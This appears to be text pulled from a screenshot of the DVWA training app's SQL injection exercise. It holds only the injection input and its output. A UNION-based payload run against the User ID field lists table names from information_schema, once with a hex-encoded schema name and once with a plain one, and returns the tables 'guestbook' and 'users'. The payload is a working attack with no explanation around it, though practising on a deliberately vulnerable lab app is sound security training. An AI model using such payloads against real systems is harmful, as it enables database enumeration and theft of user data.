 User ID: Submit
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 0x64767761#
First name: 1
Surname: guestbook
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 0x64767761#
First name: 1
Surname: users
User ID: Submit
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: users